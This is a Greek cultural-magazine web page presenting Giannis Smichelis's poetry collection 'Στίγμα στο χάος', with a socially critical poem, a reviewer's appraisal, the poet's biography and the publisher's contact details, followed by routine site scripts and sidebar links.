<p>Ανεπιθύμητος για τον εφησυχασμένο<br />που δεν βομβαρδίζεται από αμφιβολίες,<br />για να γλιτώσει την εκτέλεση.<br />Ανεπιθύμητος για τον μικροαστό,<br />καθώς νομίζει πως ο κόσμος ξεκινά απ’ τη μύτη του<br />και καταλήγει στο κατώφλι του σπιτιού του<br />ξεχνώντας τον δρόμο.<br />Ανεπιθύμητος για τον κερδοσκόπο,<br />διότι μεταφράζει τα πάντα σε όφελος,<br />χωρίς να λαμβάνει υπ’ όψιν πως<br />η γέννησή του είναι ανεκτίμητη.<br />Ανεπιθύμητος για τον γραφειοκράτη<br />μιας και τα γρανάζια της κοινωνίας<br />κινούνται από τους αόρατους κυματισμούς της κοινωνίας<br />κι αν πάρει ανάποδες θα τον αφανίσει<br />ανθρωποθύελλα.<br />Ανεπιθύμητος για τον ματαιόδοξο<br />που ό,τι αξίζει να μείνει<br />δεν το κρίνει αυτός.<br />Ανεπιθύμητος για το σύστημα<br />αφού σκέψεις καρφίτσες ματώνουν τον βολεμένο στον καναπέ.<br />Ανεπιθύμητος για μένα που λέω να ηρεμήσω<br />κι όλο μια σκεπτόμενη σιωπή με τριβελίζει<br />και σε αιώνια αγρυπνία βρίσκομαι.<br />Ανεπιθύμητος για τους τυπολάτρες<br />καθώς η αλήθεια βρίσκεται χύμα στο ατίθασο.<br />Όταν η ποίηση είναι κοινωνική διαμαρτυρία</p>



<p>Ο Γιάννης Σμίχελης (Γιάννης Μουλιανιτάκης), στην ποιητική του συλλογή «Στίγμα στο χάος», προσπαθεί να τακτοποιήσει, ανάμεσα στα συναισθήματα, το παρόν αλλά και τις αναμνήσεις, τη δική του σκέψη και ζωή, επιχειρώντας μέσα από την απογύμνωση πραγμάτων και καταστάσεων, να αυτοπροσδιοριστεί.<br />Τολμά να αγγίξει, μέσα και από την οπτική του έρωτα, σκληρά θέματα. Οι λέξεις στην ποίησή του ξεπερνούν πόθο και ερωτικά καλέσματα, αποκτώντας έως και επιθετικό ύφος, ενώ κάποιες φορές σαρκάζουν ανελέητα. Το υποκειμενικό στοιχείο είναι κυρίως<br />αυτό που πλάθει και εκφράζει σχέσεις, γεγονότα και συναισθηματικές καταστάσεις του σύγχρονου κόσμου.<br />Ο ποιητής στην αναζήτησή του για ατομική και κοινωνική αλήθεια προβάλλει εικόνες τής αντικειμενικής πραγματικότητας, με απόγνωση καμιά φορά. Παλεύει με τα ερεθίσματα που δέχεται και ερμηνεύει με αληθοφάνεια, μια αγχώδη ψυχολογία της καθημερινότητας μαζί με τα προβλήματά της.<br />Σε αρκετά ποιήματα του Γιάννη Σμίχελη τηρείται μια κριτική στάση απέναντι στην κοινωνία και στη διαφθορά. Ένα γρήγορο λαχάνιασμα, μια φανερή αγωνία – κραυγή έχει αυτός ο ποιητικός λόγος και ίσως δεν είναι τυχαίο που έχει συμπέσει με την πικρία και την απογοήτευση πολλών νέων ανθρώπων, κυρίως στη χώρα μας, όταν βιώνουμε ακόμα και σήμερα τις αψευδέστατες συνέπειες αυτής της μεγάλης παγκόσμιας κρίσης.</p>



<p>Ζωή Δικταίου</p>



<p><strong>Βιογραφικό Γιάννης Σμίχελης</strong></p>



<p>Ονομάζομαι Ιωάννης Μουλιανιτάκης, γεννήθηκα στην Αθήνα και μέχρι το 12ο έτος μου έζησα στον Κορυδαλλό.<br>Τα εφηβικά μου χρόνια τα πέρασα στον Άγιο Νικόλαο της Κρήτης όπου η οικογένεια μου λειτουργούσε το εστιατόριο Ίτανος στο κέντρο της πόλης.<br>Την περίοδο 1989-1995 σπούδασα επιτυχώς κοινωνιολογία στο Πάντειο πανεπιστήμιο, ενώ από το 1996 έως το 2000 συμμετείχα στο μεταπτυχιακό πρόγραμμα νεότερης και σύγχρονης ιστορίας του πανεπιστημίου Κρήτης στο Ρέθυμνο, δίχως να ολοκληρώσω τις σπουδές μου.<br>Από το 2000 έως το 2012 εργάστηκα και αργότερα διεύθυνα το οικογενειακό εστιατόριο Ίτανος στον Άγιο Νικόλαο.<br>Το 2012 λόγω οικονομικής κρίσης μεταναστεύω στην Γερμανία, όπου για τα επόμενα τρία χρόνια εργάζομαι σε διαφορετικά ελληνικά εστιατόρια.<br>Από το 2016 εργάζομαι στον τομέα φροντίδας ηλικιωμένων των κοινωνικών υπηρεσιών του Δήμου Κολωνίας, ενώ έχω ολοκληρώσει με επιτυχία το τριετές πρόγραμμα εκπαίδευσης φροντίδας ηλικιωμένων στο κέντρο σεμιναρίων των κοινωνικών υπηρεσιών του Δήμου Κολωνίας.<br>Ποιήματα μου έχω αναρτήσει στο διαδίκτυο στις λογοτεχνικές σελίδες: ρεφενέ, της Ελένης Μπάλλιου, Λέξημα, στίχοι, η λέσχη του βιβλίου.</p>



<p>Εκδόσεις Φίλντισι</p>



<p>Ξανθίππου 123, Παπάγου<br>Τηλ.: 210 6540170<br>Fax: 210 6540918<br><a href="http://www.filntisi.gr">www.filntisi.gr</a><br><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="61080f070e2107080d0f150812084f0613">[email&#160;protected]</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">ΚΟΙΝΟΠΟΙΗΣΗ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.polismagazino.gr%2F%25cf%2583%25cf%2584%25ce%25af%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2587%25ce%25ac%25ce%25bf%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25cf%2583%25ce%25bc%25ce%25af%25cf%2587%25ce%25b5%25ce%25bb%25ce%25b7-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%A3%CF%84%CE%AF%CE%B3%CE%BC%CE%B1+%CF%83%CF%84%CE%BF+%CF%87%CE%AC%CE%BF%CF%82%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%A3%CE%BC%CE%AF%CF%87%CE%B5%CE%BB%CE%B7&url=https%3A%2F%2Fwww.polismagazino.gr%2F%25cf%2583%25cf%2584%25ce%25af%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2587%25ce%25ac%25ce%25bf%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25cf%2583%25ce%25bc%25ce%25af%25cf%2587%25ce%25b5%25ce%25bb%25ce%25b7-2%2F&via=%40polismagazino" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/&amp;media=https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg&description=%E2%80%9C%CE%A3%CF%84%CE%AF%CE%B3%CE%BC%CE%B1+%CF%83%CF%84%CE%BF+%CF%87%CE%AC%CE%BF%CF%82%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%A3%CE%BC%CE%AF%CF%87%CE%B5%CE%BB%CE%B7" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.polismagazino.gr/%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-43-%ce%b5%cf%84%cf%8e%ce%bd-%cf%83%ce%b5-%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf/">Σκοτώθηκε 43 ετών σε τροχαίο</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.polismagazino.gr/%ce%b7-waterfresh-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-premium-%ce%b5%ce%bc%cf%86%ce%b9%ce%b1%ce%bb%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-%ce%bd/">Η Waterfresh παρουσιάζει το νέο Premium εμφιαλωμένο νερό ΜΙΝΟΑ</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.polismagazino.gr/author/michalis/">Michalis Goniotakis</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Michalis Goniotakis"><meta itemprop="url" content="https://www.polismagazino.gr/author/michalis/"></span><meta itemprop="datePublished" content="2020-06-02T15:55:14+00:00"><meta itemprop="dateModified" content="2020-06-02T15:56:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://polismagazino.gr/wp-content/uploads/2018/07/272χ90.png"></span><meta itemprop="name" content="Polis Magazino"></span><meta itemprop="headline " content="&quot;Στίγμα στο χάος&quot; του Γιάννη Σμίχελη"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1602"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_44" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_44","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":49291,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "td_block_related_posts";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "22785";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "7595";
tdBlocksArray.push(block_tdi_44);
</script><h4 class="td-related-title td-block-title"><a id="tdi_45" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_44" href="#">Παρόμοια άρθρα</a><a id="tdi_46" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_44" href="#">Περισσότερα </a></h4><div id=tdi_44 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/o-dr-arapis-vasilis-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" class="td-image-wrap " title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/o-dr-arapis-vasilis-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam">Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/o-kostas-evangelatos-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" class="td-image-wrap " title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/o-kostas-evangelatos-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam">Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/i-art-genesis-kentro-technis-kai-politismou-proskalei-dimiourgous-sto-diagonismo-otan-i-ebnefsi-ginetai-eikona/"  rel="bookmark" class="td-image-wrap " title="Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό: ΟΤΑΝ Η ΕΜΠΝΕΥΣΗ ΓΙΝΕΤΑΙ ΕΙΚΟΝΑ" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128863-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128863-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128863-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό: ΟΤΑΝ Η ΕΜΠΝΕΥΣΗ ΓΙΝΕΤΑΙ ΕΙΚΟΝΑ" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/" class="td-post-category">ΓΛΥΠΤΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/i-art-genesis-kentro-technis-kai-politismou-proskalei-dimiourgous-sto-diagonismo-otan-i-ebnefsi-ginetai-eikona/"  rel="bookmark" title="Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό: ΟΤΑΝ Η ΕΜΠΝΕΥΣΗ ΓΙΝΕΤΑΙ ΕΙΚΟΝΑ">Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό: ΟΤΑΝ Η ΕΜΠΝΕΥΣΗ ΓΙΝΕΤΑΙ ΕΙΚΟΝΑ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_47 td_block_template_11">
<style>.tdi_47.td-a-rec{transform:translateZ(0);text-align:center}.tdi_47 .td-element-style{z-index:-1}.tdi_47.td-a-rec-img{text-align:left}.tdi_47.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_47.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://threpsiadis.com/index.php/virtual-gallery-form" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2024/08/gallerypolis.jpeg"/><br>  
<div class="td-all-devices"><a href="https://threpsiadis.com/index.php/virtual-gallery-form" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2024/08/gallery.gif"/></a></div> </div><div class="td-a-rec td-a-rec-id-sidebar  tdi_48 td_block_template_11">
<style>.tdi_48.td-a-rec{transform:translateZ(0);text-align:center}.tdi_48 .td-element-style{z-index:-1}.tdi_48.td-a-rec-img{text-align:left}.tdi_48.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_48.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://athens.regencycasinos.gr/diaskedash/restaurant/?fbclid=IwAR1TMUz3fzr5gX9_2fsEx6tUYFScAewUGmpZjQRL3VrIADMUgGa-YLZCBkc" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2022/08/montp.jpg"/></a></div>
<div class="td-all-devices"><a href="https://eshop.masoutis.gr/categories/index/prosfores?item=0&subitem=1&subdescr=prosfores-trihmerou&utm_source=mascard&utm_campaign=grtimes&utm_id=web " target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2022/01/masoutis45xroniaprosfores.gif"/></a></div>
<div class="td-all-devices"><a href="https://www.keramaris.gr/ " target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2022/01/BANNER-300x300-1.jpg"/></a></div>
<div class="td-all-devices"><a href="https://new.eep.gov.gr/" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2022/12/epimelitirioPir.jpg"/></a></div>
<div class="td-all-devices"><a href="https://pilea-hortiatis.gr/wp-content/uploads/2024/03/NEAT0_67-68.pdf " target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2024/03/Online-Magazine-3-1.png"/></a></div>
<div class="td-all-devices"><a href="https://www.facebook.com/aspidaradio/" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2020/12/aspida.jpg"/></a></div>

</div><div class="td_block_wrap td_block_7 td_block_widget tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="tdi_49" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-49291","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_49","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "1";
block_tdi_49.block_type = "td_block_7";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "27855";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "6964";
tdBlocksArray.push(block_tdi_49);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ</span></h4></div><div id=tdi_49 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%cf%86%ce%ad%cf%84%ce%bf%cf%82-%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b2%cf%89%ce%b2%ce%bf%cf%8d%cf%83%ce%b1%cf%82-%ce%be%ce%ad%cf%86%cf%85%ce%b3%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Φέτος το Φεστιβάλ Βωβούσας ξέφυγε!" ><img width="100" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2019/07/20190707_084955-100x70.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2019/07/20190707_084955-100x70.jpg 100w, https://www.polismagazino.gr/wp-content/uploads/2019/07/20190707_084955-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Φέτος το Φεστιβάλ Βωβούσας ξέφυγε!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%cf%86%ce%ad%cf%84%ce%bf%cf%82-%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b2%cf%89%ce%b2%ce%bf%cf%8d%cf%83%ce%b1%cf%82-%ce%be%ce%ad%cf%86%cf%85%ce%b3%ce%b5/"  rel="bookmark" title="Φέτος το Φεστιβάλ Βωβούσας ξέφυγε!">Φέτος το Φεστιβάλ Βωβούσας ξέφυγε!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-07T05:56:35+00:00" >07/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%ce%ac%ce%bb%ce%bc%ce%b1-libre/"  rel="bookmark" class="td-image-wrap " title="Έκθεση: &#8220;Άλμα Libre&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2023/11/Screenshot_20231111_183939_Gmail-1-100x70.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2023/11/Screenshot_20231111_183939_Gmail-1-100x70.jpg 100w, https://www.polismagazino.gr/wp-content/uploads/2023/11/Screenshot_20231111_183939_Gmail-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Έκθεση: &#8220;Άλμα Libre&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%ce%ac%ce%bb%ce%bc%ce%b1-libre/"  rel="bookmark" title="Έκθεση: &#8220;Άλμα Libre&#8221;">Έκθεση: &#8220;Άλμα Libre&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-11T16:46:04+00:00" >11/11/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

